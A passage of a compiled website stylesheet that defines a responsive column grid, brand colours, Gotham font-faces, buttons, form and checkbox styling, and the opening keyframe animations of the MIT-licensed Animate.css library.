    -moz-transition: width 0.25s ease;
    -webkit-transition:width .25s ease;
    transition:width 0.25s ease;
}
.row {
    margin-right: -15px;
    margin-left: -15px;
    clear: both;
}*/
@import url(elementTransitions.css);
@import url(icomoon.css);
@import url(../fonts/ss-standard/ss-standard.css);
.column {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px; }

/*.container > .row > div,
.container > .row > article {
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    float: left;
}*/
@media screen and (max-width: 767px) {
  .xs1 {
    width: 8.33333%; }
    .xs1 > span::before {
      content: "xs"; }

  .xs2 {
    width: 16.66667%; }
    .xs2 > span::before {
      content: "xs"; }

  .xs3 {
    width: 25%; }
    .xs3 > span::before {
      content: "xs"; }

  .xs4 {
    width: 33.33333%; }
    .xs4 > span::before {
      content: "xs"; }

  .xs5 {
    width: 41.66667%; }
    .xs5 > span::before {
      content: "xs"; }

  .xs6 {
    width: 50%; }
    .xs6 > span::before {
      content: "xs"; }

  .xs7 {
    width: 58.33333%; }
    .xs7 > span::before {
      content: "xs"; }

  .xs8 {
    width: 66.66667%; }
    .xs8 > span::before {
      content: "xs"; }

  .xs9 {
    width: 75%; }
    .xs9 > span::before {
      content: "xs"; }

  .xs10 {
    width: 83.33333%; }
    .xs10 > span::before {
      content: "xs"; }

  .xs11 {
    width: 91.66667%; }
    .xs11 > span::before {
      content: "xs"; }

  .xs12 {
    width: 100%; }
    .xs12 > span::before {
      content: "xs"; } }
@media screen and (min-width: 768px) {
  .s1 {
    width: 8.33333%; }
    .s1 > span::before {
      content: "s"; }

  .s2 {
    width: 16.66667%; }
    .s2 > span::before {
      content: "s"; }

  .s3 {
    width: 25%; }
    .s3 > span::before {
      content: "s"; }

  .s4 {
    width: 33.33333%; }
    .s4 > span::before {
      content: "s"; }

  .s5 {
    width: 41.66667%; }
    .s5 > span::before {
      content: "s"; }

  .s6 {
    width: 50%; }
    .s6 > span::before {
      content: "s"; }

  .s7 {
    width: 58.33333%; }
    .s7 > span::before {
      content: "s"; }

  .s8 {
    width: 66.66667%; }
    .s8 > span::before {
      content: "s"; }

  .s9 {
    width: 75%; }
    .s9 > span::before {
      content: "s"; }

  .s10 {
    width: 83.33333%; }
    .s10 > span::before {
      content: "s"; }

  .s11 {
    width: 91.66667%; }
    .s11 > span::before {
      content: "s"; }

  .s12 {
    width: 100%; }
    .s12 > span::before {
      content: "s"; } }
@media screen and (min-width: 992px) {
  .m1 {
    width: 8.33333%; }
    .m1 > span::before {
      content: "md"; }

  .m2 {
    width: 16.66667%; }
    .m2 > span::before {
      content: "md"; }

  .m3 {
    width: 25%; }
    .m3 > span::before {
      content: "md"; }

  .m4 {
    width: 33.33333%; }
    .m4 > span::before {
      content: "md"; }

  .m5 {
    width: 41.66667%; }
    .m5 > span::before {
      content: "md"; }

  .m6 {
    width: 50%; }
    .m6 > span::before {
      content: "md"; }

  .m7 {
    width: 58.33333%; }
    .m7 > span::before {
      content: "md"; }

  .m8 {
    width: 66.66667%; }
    .m8 > span::before {
      content: "md"; }

  .m9 {
    width: 75%; }
    .m9 > span::before {
      content: "md"; }

  .m10 {
    width: 83.33333%; }
    .m10 > span::before {
      content: "md"; }

  .m11 {
    width: 91.66667%; }
    .m11 > span::before {
      content: "md"; }

  .m12 {
    width: 100%; }
    .m12 > span::before {
      content: "md"; } }
@media screen and (min-width: 1200px) {
  .l1 {
    width: 8.33333%; }
    .l1 > span::before {
      content: "lg"; }

  .l2 {
    width: 16.66667%; }
    .l2 > span::before {
      content: "lg"; }

  .l3 {
    width: 25%; }
    .l3 > span::before {
      content: "lg"; }

  .l4 {
    width: 33.33333%; }
    .l4 > span::before {
      content: "lg"; }

  .l5 {
    width: 41.66667%; }
    .l5 > span::before {
      content: "lg"; }

  .l6 {
    width: 50%; }
    .l6 > span::before {
      content: "lg"; }

  .l7 {
    width: 58.33333%; }
    .l7 > span::before {
      content: "lg"; }

  .l8 {
    width: 66.66667%; }
    .l8 > span::before {
      content: "lg"; }

  .l9 {
    width: 75%; }
    .l9 > span::before {
      content: "lg"; }

  .l10 {
    width: 83.33333%; }
    .l10 > span::before {
      content: "lg"; }

  .l11 {
    width: 91.66667%; }
    .l11 > span::before {
      content: "lg"; }

  .l12 {
    width: 100%; }
    .l12 > span::before {
      content: "lg"; } }
/* End make make-grid() */
.top-col {
  width: 100%; }

.midCol {
  width: 100%; }

.rightCol {
  width: 100%; }

/*.make-column(@large, @medium, @small, @tiny: 12) {
	.make-xs-column(@tiny);
	.make-sm-column(@small);
	.make-md-column(@medium);
	.make-lg-column(@large);
}*/
/*html,
body {
	padding: 0;
	margin: 0;
	width: 100%;
	height: 100%;
}
[class^=col-] {
	display: inline-block;
	float: left;
	position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}
.col-md-1 {
    width: 8.33333333%;
}
.col-md-2 {
    width: 16.66666667%;
}
.col-md-3 {
    width: 25%;
}
.col-md-4 {
    width: 33.33333333%;
}
.col-md-5 {
	width: 41.66666667%;
}
.col-md-6 {
    width: 50%;
}
.col-md-7 {
    width: 58.33333333%;
}
.col-md-8 {
	width: 66.66666667%;
}
.col-md-9 {
	width: 75%;
}
.col-md-10 {
    width: 83.33333333%;
}
.col-md-11 {
    width: 91.66666667%;
}
.col-md-12 {
    width: 100%;
}
@media screen and (max-width: 767px) {
	[class^=col-] {
		width: 100%;
	}
}*/
.grid [class^=col-] {
  padding-top: 10px;
  padding-bottom: 10px;
  background-color: #eee;
  background-color: rgba(86, 61, 124, 0.15);
  border: 1px solid #ddd;
  border: 1px solid rgba(86, 61, 124, 0.2); }

html {
  font-size: 100% !important; }

/*@include tablet {
    font-size: 18px;
  }

  @include desktop {
    font-size: 20px;
  }
  */
.bg-Green {
  background: #43B02A; }

.bg-Purple {
  background: #563D82; }

.bg-Blue {
  background: #00AEC7; }

.bg-Orange {
  background: #DC582A; }

.bg-Gray {
  background: #6e6e6e; }

body {
  font-family: "GothamBook", sans-serif;
  font-size: 16px;
  line-height: 24px;
  font-size: 1rem;
  line-height: 1.5rem;
  color: #666666;
  overflow-x: hidden; }

a:link,
a:visited {
  color: #43B02A;
  text-decoration: none; }

a:hover,
a:active,
a:focus {
  text-decoration: underline; }

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "GothamLight", sans-serif; }

h1 {
  color: #00AEC7; }

h2 {
  font-family: "GothamBook", sans-serif;
  color: #41A928; }

h3 {
  color: #6e6e6e;
  font-family: "GothamBook", sans-serif; }

h4 {
  color: #666666;
  font-family: "GothamMedium", sans-serif;
  margin: 30px 0 10px 0; }

h5 {
  color: #6e6e6e;
  font-family: "GothamMedium", sans-serif; }

h6 {
  color: #6e6e6e;
  font-family: "GothamMedium", sans-serif; }

strong,
b {
  font-family: "GothamMedium", sans-serif; }

.lead {
  font-size: 17px;
  line-height: 22px;
  font-size: 1.0625rem;
  line-height: 1.375rem;
  font-family: "GothamMedium", sans-serif; }

hr {
  border: none;
  height: 1px;
  color: #666666;
  background-color: #666666; }

.content-narrow img, .content img {
  max-width: 100%; }

img.pull-left {
  padding: 6px 10px 0px 0px; }

img.pull-right {
  padding: 6px 0px 0px 10px; }

body {
  text-align: center; }

.center-column {
  position: relative;
  display: table;
  margin: 0 auto; }

@media screen and (max-width: 767px) {
  .center-column,
  .container {
    width: 100% !important; } }
.container,
.center-column {
  text-align: left; }

.center-column:before {
  box-shadow: -105px 0 90px -105px #e8e8e8 inset;
  content: " ";
  height: 100%;
  left: -105px;
  position: absolute;
  top: 0;
  width: 105px; }

.center-column:after {
  box-shadow: 105px 0 90px -105px #e8e8e8 inset;
  content: " ";
  height: 100%;
  position: absolute;
  top: 0;
  right: -105px;
  width: 105px; }

.content {
  text-align: left; }

.colors {
  display: table;
  margin: 10px;
  float: left; }
  .colors span {
    display: table-cell;
    text-align: center;
    vertical-align: middle;
    width: 100px;
    height: 100px;
    border-radius: 50%;
    font-size: 12px;
    color: #fff; }

.btn {
  display: inline-block;
  padding: 6px 12px;
  margin-bottom: 0;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.42857143;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
  text-decoration: none;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.btn-lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px; }

.btn-sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

.btn-xs {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

.btn-primary,
.btn-primary:link,
.btn-primary:visited {
  background: #43B02A;
  color: #f2f2f2; }

.btn-primary:hover,
.btn-primary:active,
.btn-primary:active {
  background: #48bc2d;
  color: #f2f2f2;
  border-color: #48bc2d; }

.btn-secondary,
.btn-secondary:link,
.btn-secondary:visited {
  background: #00AEC7;
  color: #f2f2f2; }

.btn-secondary:hover,
.btn-secondary:active,
.btn-secondary:active {
  background: #00bbd6;
  color: #f2f2f2;
  border-color: #00bbd6; }

.btn-green:link,
.btn-green:visited {
  background: #41A928;
  color: #f2f2f2; }

.btn-green:hover,
.btn-green:active,
.btn-green:active {
  background: #48bc2d;
  color: #f2f2f2; }

.btn-purple:link,
.btn-purple:visited {
  background: #563D82;
  color: #f2f2f2; }

.btn-purple:hover,
.btn-purple:active,
.btn-purple:active {
  background: #5d428c;
  color: #f2f2f2; }

.btn-blue:link,
.btn-blue:visited {
  background: #00AEC7;
  color: #f2f2f2; }

.btn-blue:hover,
.btn-blue:active,
.btn-blue:active {
  background: #00bbd6;
  color: #f2f2f2; }

.btn-orange:link,
.btn-orange:visited {
  background: #DC582A;
  color: #f2f2f2; }

.btn-orange:hover,
.btn-orange:active,
.btn-orange:active {
  background: #de6237;
  color: #f2f2f2; }

.btn-gray:link,
.btn-gray:visited {
  background: #444444;
  color: #f2f2f2; }

.btn-gray:hover,
.btn-gray:active,
.btn-gray:active {
  background: #6e6e6e;
  color: #f2f2f2; }

.btn-ghost:link,
.btn-ghost:visited {
  border: 1px solid #43B02A;
  background: #f2f2f2;
  color: #43B02A; }

.btn-ghost:hover,
.btn-ghost:active,
.btn-ghost:active {
  border: 1px solid #48bc2d;
  color: #48bc2d; }

.skip {
  position: absolute;
  top: -1000px;
  left: -1000px;
  height: 1px;
  width: 1px;
  text-align: left;
  overflow: hidden; }

a.skip:active,
a.skip:focus,
a.skip:hover {
  left: 0;
  top: 0;
  width: auto;
  height: auto;
  overflow: visible; }

/* Forms */
.dropdown-menu {
  -webkit-border-radius: 0;
  border-radius: 0;
  background-clip: padding-box; }

input,
textarea,
.form-control {
  -webkit-border-radius: 0;
  border-radius: 0;
  background-clip: padding-box;
  font-family: "GothamBook", sans-serif;
  -webkit-box-shadow: none;
  box-shadow: none;
  outline: 0 none; }

form-control:focus,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  border-color: #00AEC7; }

.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #43B02A;
  border-radius: 0;
  -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s; }

.input-sm {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5; }

.input-lg {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333; }

label {
  font-weight: normal; }

/* Base for label styling */
[type="checkbox"]:not(:checked),
[type="checkbox"]:checked {
  position: absolute;
  left: -9999px; }

[type="checkbox"]:not(:checked) + label,
[type="checkbox"]:checked + label {
  position: relative;
  padding-left: 25px;
  cursor: pointer; }

/* checkbox aspect */
[type="checkbox"]:not(:checked) + label:before,
[type="checkbox"]:checked + label:before {
  content: '';
  position: absolute;
  left: 0;
  top: 4px;
  width: 17px;
  height: 17px;
  border: 1px solid #d1d3d4;
  background: #fff;
  border-radius: 0; }

/* checked mark aspect */
[type="checkbox"]:not(:checked) + label:after,
[type="checkbox"]:checked + label:after {
  font-family: "GothamLight", sans-serif;
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: '\f3fd';
  font-size: 16px;
  position: absolute;
  top: 0;
  left: 4px;
  font-size: 34px;
  line-height: 12px;
  color: #6e6e6e;
  transition: all .2s; }

/* checked mark aspect changes */
[type="checkbox"]:not(:checked) + label:after {
  opacity: 0;
  transform: scale(0); }

[type="checkbox"]:checked + label:after {
  opacity: 1;
  transform: scale(1); }

/* disabled checkbox */
[type="checkbox"]:disabled:not(:checked) + label:before,
[type="checkbox"]:disabled:checked + label:before {
  box-shadow: none;
  border-color: #bbb;
  background-color: #ddd; }

[type="checkbox"]:disabled:checked + label:after {
  color: #999; }

[type="checkbox"]:disabled + label {
  color: #aaa; }

/* accessibility */
[type="checkbox"]:checked:focus + label:before,
[type="checkbox"]:not(:checked):focus + label:before {
  border: 1px solid #43B02A; }

/* hover style just for information */
label:hover:before {
  border: 1px solid #43B02A !important; }

@font-face {
  font-family: 'GothamBlack';
  src: url("../fonts/Gotham/gotham-black-webfont.eot");
  src: url("../fonts/Gotham/gotham-black-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/Gotham/gotham-black-webfont.woff") format("woff"), url("../fonts/Gotham/gotham-black-webfont.ttf") format("truetype"), url("../fonts/Gotham/gotham-black-webfont.svg#webfont") format("svg"); }
/*@font-face{ 
	font-family: 'GothamBold';
	src: url('../fonts/Gotham/gotham-bold-webfont.eot');
	src: url('../fonts/Gotham/gotham-bold-webfont.eot?#iefix') format('embedded-opentype'),
	     url('../fonts/Gotham/gotham-bold-webfont.woff') format('woff'),
	     url('../fonts/Gotham/gotham-bold-webfont.ttf') format('truetype'),
	     url('../fonts/Gotham/gotham-bold-webfont.svg#webfont') format('svg');
}*/
@font-face {
  font-family: 'GothamBook';
  src: url("../fonts/Gotham/gotham-book-webfont.eot");
  src: url("../fonts/Gotham/gotham-book-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/Gotham/gotham-book-webfont.woff") format("woff"), url("../fonts/Gotham/gotham-book-webfont.ttf") format("truetype"), url("../fonts/Gotham/gotham-book-webfont.svg#webfont") format("svg"); }
@font-face {
  font-family: 'GothamLight';
  src: url("../fonts/Gotham/gotham-light-webfont.eot");
  src: url("../fonts/Gotham/gotham-light-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/Gotham/gotham-light-webfont.woff") format("woff"), url("../fonts/Gotham/gotham-light-webfont.ttf") format("truetype"), url("../fonts/Gotham/gotham-light-webfont.svg#webfont") format("svg"); }
@font-face {
  font-family: 'GothamMedium';
  src: url("../fonts/Gotham/gotham-medium-webfont.eot");
  src: url("../fonts/Gotham/gotham-medium-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/Gotham/gotham-medium-webfont.woff") format("woff"), url("../fonts/Gotham/gotham-medium-webfont.ttf") format("truetype"), url("../fonts/Gotham/gotham-medium-webfont.svg#webfont") format("svg"); }
@media all and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: 'FontAwesome';
    src: url("../fonts/FontAwesome/fontawesome-webfont.svg#fontawesomeregular") format("svg"); } }
/* default browser 16px */
html {
  font-size: 62.5%; }

/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license

Copyright (c) 2013 Daniel Eden

Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the "Software"), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both; }

.animated.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s; }

@-webkit-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {
    -webkit-transform: translateY(0);
    transform: translateY(0); }
  40% {
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px); }
  60% {
    -webkit-transform: translateY(-15px);
    transform: translateY(-15px); } }
@keyframes bounce {
  0%, 20%, 50%, 80%, 100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0); }
  40% {
    -webkit-transform: translateY(-30px);
    -ms-transform: translateY(-30px);
    transform: translateY(-30px); }
  60% {
    -webkit-transform: translateY(-15px);
    -ms-transform: translateY(-15px);
    transform: translateY(-15px); } }
.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce; }

@-webkit-keyframes flash {
  0%, 50%, 100% {
    opacity: 1; }
  25%, 75% {
    opacity: 0; } }
@keyframes flash {
  0%, 50%, 100% {
    opacity: 1; }
  25%, 75% {
    opacity: 0; } }
.flash {
  -webkit-animation-name: flash;
  animation-name: flash; }

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1); }
  50% {
    -webkit-transform: scale(1.1);
    transform: scale(1.1); }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1); } }
@keyframes pulse {
  0% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1); }
  50% {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1); }
  100% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1); } }
.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse; }

@-webkit-keyframes shake {
  0%, 100% {
    -webkit-transform: translateX(0);
    transform: translateX(0); }
  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translateX(-10px);
    transform: translateX(-10px); }
  20%, 40%, 60%, 80% {
    -webkit-transform: translateX(10px);
    transform: translateX(10px); } }
@keyframes shake {
  0%, 100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0); }
  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translateX(-10px);
    -ms-transform: translateX(-10px);
    transform: translateX(-10px); }
  20%, 40%, 60%, 80% {
    -webkit-transform: translateX(10px);
    -ms-transform: translateX(10px);
    transform: translateX(10px); } }
.shake {
  -webkit-animation-name: shake;
  animation-name: shake; }

@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg); }
  40% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg); }
  60% {
    -webkit-transform: rotate(5deg);
    transform: rotate(5deg); }
  80% {
    -webkit-transform: rotate(-5deg);
    transform: rotate(-5deg); }
  100% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); } }
@keyframes swing {
  20% {
    -webkit-transform: rotate(15deg);
    -ms-transform: rotate(15deg);
    transform: rotate(15deg); }
  40% {
    -webkit-transform: rotate(-10deg);
    -ms-transform: rotate(-10deg);
    transform: rotate(-10deg); }
  60% {
    -webkit-transform: rotate(5deg);
    -ms-transform: rotate(5deg);
    transform: rotate(5deg); }
  80% {
    -webkit-transform: rotate(-5deg);
    -ms-transform: rotate(-5deg);
    transform: rotate(-5deg); }
  100% {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg); } }
.swing {
  -webkit-transform-origin: top center;
  -ms-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing; }

@-webkit-keyframes tada {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1); }
  10%, 20% {
    -webkit-transform: scale(0.9) rotate(-3deg);
    transform: scale(0.9) rotate(-3deg); }
  30%, 50%, 70%, 90% {
    -webkit-transform: scale(1.1) rotate(3deg);
    transform: scale(1.1) rotate(3deg); }
  40%, 60%, 80% {
    -webkit-transform: scale(1.1) rotate(-3deg);
    transform: scale(1.1) rotate(-3deg); }
  100% {
    -webkit-transform: scale(1) rotate(0);
    transform: scale(1) rotate(0); } }
@keyframes tada {
  0% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1); }
  10%, 20% {
    -webkit-transform: scale(0.9) rotate(-3deg);
    -ms-transform: scale(0.9) rotate(-3deg);
    transform: scale(0.9) rotate(-3deg); }
  30%, 50%, 70%, 90% {
    -webkit-transform: scale(1.1) rotate(3deg);
    -ms-transform: scale(1.1) rotate(3deg);
    transform: scale(1.1) rotate(3deg); }
  40%, 60%, 80% {
    -webkit-transform: scale(1.1) rotate(-3deg);
    -ms-transform: scale(1.1) rotate(-3deg);
    transform: scale(1.1) rotate(-3deg); }
  100% {
    -webkit-transform: scale(1) rotate(0);
    -ms-transform: scale(1) rotate(0);
    transform: scale(1) rotate(0); } }
.tada {
  -webkit-animation-name: tada;
  animation-name: tada; }

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
  0% {
    -webkit-transform: translateX(0%);
    transform: translateX(0%); }
  15% {
    -webkit-transform: translateX(-25%) rotate(-5deg);
    transform: translateX(-25%) rotate(-5deg); }
  30% {
    -webkit-transform: translateX(20%) rotate(3deg);
    transform: translateX(20%) rotate(3deg); }
  45% {
    -webkit-transform: translateX(-15%) rotate(-3deg);
    transform: translateX(-15%) rotate(-3deg); }
  60% {
    -webkit-transform: translateX(10%) rotate(2deg);
    transform: translateX(10%) rotate(2deg); }
  75% {
    -webkit-transform: translateX(-5%) rotate(-1deg);
    transform: translateX(-5%) rotate(-1deg); }
  100% {
    -webkit-transform: translateX(0%);
    transform: translateX(0%); } }
@keyframes wobble {
  0% {
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%); }
  15% {
    -webkit-transform: translateX(-25%) rotate(-5deg);
    -ms-transform: translateX(-25%) rotate(-5deg);
    transform: translateX(-25%) rotate(-5deg); }
  30% {
    -webkit-transform: translateX(20%) rotate(3deg);
    -ms-transform: translateX(20%) rotate(3deg);
    transform: translateX(20%) rotate(3deg); }
  45% {
    -webkit-transform: translateX(-15%) rotate(-3deg);
    -ms-transform: translateX(-15%) rotate(-3deg);
    transform: translateX(-15%) rotate(-3deg); }
  60% {
    -webkit-transform: translateX(10%) rotate(2deg);
    -ms-transform: translateX(10%) rotate(2deg);
    transform: translateX(10%) rotate(2deg); }
  75% {
    -webkit-transform: translateX(-5%) rotate(-1deg);
    -ms-transform: translateX(-5%) rotate(-1deg);
    transform: translateX(-5%) rotate(-1deg); }
  100% {
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%); } }
.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble; }

@-webkit-keyframes bounceIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3);
    transform: scale(0.3); }
  50% {
    opacity: 1;
    -webkit-transform: scale(1.05);
    transform: scale(1.05); }
  70% {
    -webkit-transform: scale(0.9);
    transform: scale(0.9); }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1); } }
@keyframes bounceIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3);
    -ms-transform: scale(0.3);
    transform: scale(0.3); }
  50% {
    opacity: 1;
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    transform: scale(1.05); }
  70% {
    -webkit-transform: scale(0.9);
    -ms-transform: scale(0.9);
    transform: scale(0.9); }
  100% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1); } }
.bounceIn {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn; }

@-webkit-keyframes bounceInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    transform: translateY(-2000px); }
  60% {
    opacity: 1;
    -webkit-transform: translateY(30px);
    transform: translateY(30px); }
  80% {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px); }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0); } }
@keyframes bounceInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    -ms-transform: translateY(-2000px);
    transform: translateY(-2000px); }
  60% {
    opacity: 1;
    -webkit-transform: translateY(30px);
    -ms-transform: translateY(30px);
    transform: translateY(30px); }
  80% {
    -webkit-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    transform: translateY(-10px); }
  100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0); } }
.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown; }

@-webkit-keyframes bounceInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    transform: translateX(-2000px); }
  60% {
    opacity: 1;
    -webkit-transform: translateX(30px);
    transform: translateX(30px); }
  80% {
    -webkit-transform: translateX(-10px);
    transform: translateX(-10px); }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0); } }
@keyframes bounceInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    -ms-transform: translateX(-2000px);
    transform: translateX(-2000px); }
  60% {
    opacity: 1;
    -webkit-transform: translateX(30px);
    -ms-transform: translateX(30px);
    transform: translateX(30px); }
  80% {
    -webkit-transform: translateX(-10px);
    -ms-transform: translateX(-10px);
    transform: translateX(-10px); }
  100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0); } }
.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft; }

@-webkit-keyframes bounceInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    transform: translateX(2000px); }
  60% {
    opacity: 1;
    -webkit-transform: translateX(-30px);
    transform: translateX(-30px); }
  80% {
    -webkit-transform: translateX(10px);
    transform: translateX(10px); }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0); } }
@keyframes bounceInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    -ms-transform: translateX(2000px);
    transform: translateX(2000px); }
  60% {
    opacity: 1;
    -webkit-transform: translateX(-30px);
    -ms-transform: translateX(-30px);
    transform: translateX(-30px); }
  80% {
    -webkit-transform: translateX(10px);
    -ms-transform: translateX(10px);
    transform: translateX(10px); }
  100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0); } }
.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight; }

@-webkit-keyframes bounceInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    transform: translateY(2000px); }
  60% {
    opacity: 1;
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px); }
  80% {
    -webkit-transform: translateY(10px);
    transform: translateY(10px); }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0); } }
@keyframes bounceInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    -ms-transform: translateY(2000px);
    transform: translateY(2000px); }
  60% {
    opacity: 1;
    -webkit-transform: translateY(-30px);
    -ms-transform: translateY(-30px);
    transform: translateY(-30px); }
  80% {
    -webkit-transform: translateY(10px);
    -ms-transform: translateY(10px);
    transform: translateY(10px); }
  100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0); } }
.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp; }

@-webkit-keyframes bounceOut {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1); }
  25% {
    -webkit-transform: scale(0.95);
    transform: scale(0.95); }
  50% {
    opacity: 1;
    -webkit-transform: scale(1.1);
    transform: scale(1.1); }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.3);
    transform: scale(0.3); } }
@keyframes bounceOut {
  0% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1); }
  25% {
    -webkit-transform: scale(0.95);
    -ms-transform: scale(0.95);
    transform: scale(0.95); }
  50% {
    opacity: 1;
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1); }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.3);
    -ms-transform: scale(0.3);
    transform: scale(0.3); } }
.bounceOut {
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut; }

@-webkit-keyframes bounceOutDown {
